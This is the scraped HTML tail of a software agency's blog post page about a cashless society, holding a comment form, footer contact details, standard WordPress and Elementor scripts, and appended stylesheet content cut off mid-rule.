		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/05/07/are-you-ready-for-a-cashless-society/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://ecirc.io/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1145' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="133" class="elementor elementor-133">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-705990ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="705990ca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3fb18859" data-id="3fb18859" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-18f7daf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18f7daf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a4cd1cb" data-id="a4cd1cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4434675 elementor-widget elementor-widget-heading" data-id="4434675" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">United States of America</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-2fc04f90 elementor-widget elementor-widget-text-editor" data-id="2fc04f90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Envision Tech LLC
1309, Coffeen Avenue.
Ste 1200, Sheridian, WY 82801,
United States.
Company No. <a href="https://opencorporates.com/companies/us_wy/2020-000908707" target="_blank" rel="noopener">2020-000908707</a>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e384bd4" data-id="e384bd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-118017c6 elementor-widget elementor-widget-heading" data-id="118017c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Sri Lanka
</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-49d2b62 elementor-widget elementor-widget-text-editor" data-id="49d2b62" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Envision Circle Pvt Ltd<br />No 464 2/1, Galle Road,<br />Colombo 03, Sri Lanka.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-25dfbe3 elementor-widget elementor-widget-text-editor" data-id="25dfbe3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Mobile</strong>: <span style="color: white;">+94 112177760</span><br><strong>Email</strong>: <a style="color: white;" href="/cdn-cgi/l/email-protection#c4adaaa2ab84a1a7adb6a7eaadab">info@ecirc.</a>io</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3bc6e3e9" data-id="3bc6e3e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-1a4391f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a4391f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f2caffe" data-id="6f2caffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-673c3067 elementor-widget elementor-widget-heading" data-id="673c3067" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Quick links</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-36184d9a elementor-widget elementor-widget-heading" data-id="36184d9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://ecirc.io/about/">COMPANY</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-129b037 elementor-widget elementor-widget-heading" data-id="129b037" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://ecirc.io/how-we-deliver/">HOW WE DELIVER</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-79c4b81 elementor-widget elementor-widget-heading" data-id="79c4b81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://ecirc.io/careers/">CAREER</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5f45ed3 elementor-widget elementor-widget-heading" data-id="5f45ed3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://ecirc.io/blog/">BLOG</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-1ee2d708 elementor-widget elementor-widget-heading" data-id="1ee2d708" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://ecirc.io/contact/">CONTACT US</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f7ed3b6" data-id="f7ed3b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f72030b elementor-widget elementor-widget-heading" data-id="4f72030b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Services</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-7bc2584 elementor-widget elementor-widget-heading" data-id="7bc2584" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://ecirc.io/web-development/">WEB DEVELOPMENT</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-4de587fe elementor-widget elementor-widget-heading" data-id="4de587fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://ecirc.io/mobile-development/">MOBILE DEVELOPMENT</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-fd9285b elementor-widget elementor-widget-heading" data-id="fd9285b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://ecirc.io/quality-assurance/">QUALITY ASSURANCE</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-78c0501 elementor-widget elementor-widget-heading" data-id="78c0501" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://ecirc.io/product-design/">PRODUCT DESIGN</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-57f559f elementor-widget elementor-widget-heading" data-id="57f559f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://ecirc.io/digital-marketing/">DIGITAL MARKETING</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dc07c8b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc07c8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3feccdc4" data-id="3feccdc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-289ad02d e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="289ad02d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-bbf3cd5" href="https://www.facebook.com/envisioncircle/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-025cfd4" href="https://www.instagram.com/envisioncircle/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-de70e36" href="https://www.linkedin.com/company/envisioncircle/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f0d9a9f" data-id="3f0d9a9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5145c80b elementor-widget elementor-widget-heading" data-id="5145c80b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">© 2021 All rights reserved.</span>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ecirc.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://ecirc.io/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ecirc.io/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ecirc.io/wp-content/plugins/embedpress/assets/js/front.js?ver=3.3.7" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://ecirc.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecirc.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecirc.io/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.11" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://ecirc.io/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ecirc.io/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ecirc.io/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ecirc.io/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ecirc.io/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ecirc.io/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecirc.io\/wp-admin\/admin-ajax.php","nonce":"9d13d2c51b","urls":{"assets":"https:\/\/ecirc.io\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecirc.io\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecirc.io\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ecirc.io/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ecirc.io/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ecirc.io/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ecirc.io\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1145,"title":"Are%20you%20ready%20for%20a%20cashless%20society%3F%20-%20Envision%20Circle","excerpt":"Ever heard of the term \u201cFinTech\u201d?","featuredImage":"https:\/\/ecirc.io\/wp-content\/uploads\/2021\/05\/WhatsApp-Image-2021-05-07-at-5.56.36-PM-1024x631.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ecirc.io/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ecirc.io/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ecirc.io/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.1" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecirc.io/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecirc.io/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa00153eef804073a696ee874aca2c8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://ecirc.io/wp-content/uploads/elementor/css/post-7.css?ver=1715111568
body_size: 268
content:
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7c1e3bb7:#4054B2;--e-global-color-2b8ebd64:#23A455;--e-global-color-6c58d21d:#000;--e-global-color-4792c73c:#FFF;--e-global-color-a5a4c9b:#5350FF;--e-global-color-dd40e49:#ECF0FF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-b88ce95-font-family:"Poppins";--e-global-typography-b88ce95-font-size:14px;--e-global-typography-b88ce95-font-weight:600;--e-global-typography-b88ce95-line-height:1.5em;--e-global-typography-c14c438-font-family:"Roboto";--e-global-typography-c14c438-font-size:12px;--e-global-typography-c14c438-font-weight:400;--e-global-typography-c14c438-line-height:1.5em;color:#444444;font-family:"Open Sans", Sans-serif;font-size:16px;line-height:1.7em;background-color:#FFFFFF;}.elementor-kit-7 a{color:#2D2D2D;}.elementor-kit-7 a:hover{color:#2446E0;font-family:"Poppins", Sans-serif;}.elementor-kit-7 h1{color:#2F2F2F;font-family:"Poppins", Sans-serif;font-size:4em;font-weight:600;text-transform:capitalize;line-height:1.2em;letter-spacing:-1.1px;}.elementor-kit-7 h2{color:#2F2F2F;font-family:"Poppins", Sans-serif;font-size:2em;font-weight:600;text-transform:capitalize;line-height:1.2em;letter-spacing:-1px;}.elementor-kit-7 h3{color:#2F2F2F;font-family:"Poppins", Sans-serif;font-size:1.6em;font-weight:600;text-transform:capitalize;line-height:1.2em;}.elementor-kit-7 h4{color:#2F2F2F;font-family:"Poppins", Sans-serif;font-size:1.4em;font-weight:600;text-transform:capitalize;line-height:1.2em;}.elementor-kit-7 h5{color:#2F2F2F;font-family:"Poppins", Sans-serif;font-size:1.2em;font-weight:600;text-transform:capitalize;line-height:1.2em;}.elementor-kit-7 h6{color:#5351FB;font-family:"Poppins", Sans-serif;font-size:0.8em;font-weight:600;text-transform:uppercase;line-height:1.2em;letter-spacing:2px;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{font-family:"Poppins", Sans-serif;font-size:0.85em;font-weight:600;text-transform:capitalize;color:#FFFFFF;background-color:#5351FB;border-style:solid;border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;padding:22px 40px 22px 40px;}.elementor-kit-7 button:hover,.elementor-kit-7 button:focus,.elementor-kit-7 input[type="button"]:hover,.elementor-kit-7 input[type="button"]:focus,.elementor-kit-7 input[type="submit"]:hover,.elementor-kit-7 input[type="submit"]:focus,.elementor-kit-7 .elementor-button:hover,.elementor-kit-7 .elementor-button:focus{color:#FFFFFF;background-color:#4240CE;}.elementor-kit-7 img{border-radius:4px 4px 4px 4px;}.elementor-kit-7 label{font-family:"Poppins", Sans-serif;font-size:0.9em;line-height:1.7em;}.elementor-kit-7 input:not([type="button"]):not([type="submit"]),.elementor-kit-7 textarea,.elementor-kit-7 .elementor-field-textual{font-family:"Poppins", Sans-serif;font-size:0.9em;line-height:1.5em;color:#000000;background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#EEEEEE;border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-7 h1{font-size:3.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7 h1{font-size:2.5em;}.elementor-kit-7 h2{font-size:1.7em;}.elementor-kit-7 h3{font-size:1.5em;}.elementor-kit-7 h4{font-size:1.3em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://ecirc.io/wp-content/uploads/elementor/css/post-106.css?ver=1715111568
body_size: 573
content:
.elementor-106 .elementor-element.elementor-element-32b1c5e9:not(.elementor-motion-effects-element-type-background), .elementor-106 .elementor-element.elementor-element-32b1c5e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-106 .elementor-element.elementor-element-32b1c5e9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-205px;padding:20px 0px 20px 0px;}.elementor-106 .elementor-element.elementor-element-32b1c5e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-106 .elementor-element.elementor-element-59d3724d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-106 .elementor-element.elementor-element-59d3724d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-106 .elementor-element.elementor-element-59d3724d > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-106 .elementor-element.elementor-element-67afe42d .hfe-site-logo-container, .elementor-106 .elementor-element.elementor-element-67afe42d .hfe-caption-width figcaption{text-align:left;}.elementor-106 .elementor-element.elementor-element-67afe42d .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-106 .elementor-element.elementor-element-67afe42d .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-106 .elementor-element.elementor-element-2d269db0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-106 .elementor-element.elementor-element-3f99959c .hfe-nav-menu__toggle{margin-left:auto;}.elementor-106 .elementor-element.elementor-element-3f99959c .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-106 .elementor-element.elementor-element-3f99959c .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-106 .elementor-element.elementor-element-3f99959c .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-106 .elementor-element.elementor-element-3f99959c .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-106 .elementor-element.elementor-element-3f99959c .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-106 .elementor-element.elementor-element-3f99959c .menu-item a.hfe-menu-item, .elementor-106 .elementor-element.elementor-element-3f99959c .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-106 .elementor-element.elementor-element-3f99959c a.hfe-menu-item, .elementor-106 .elementor-element.elementor-element-3f99959c a.hfe-sub-menu-item{font-family:"Poppins", 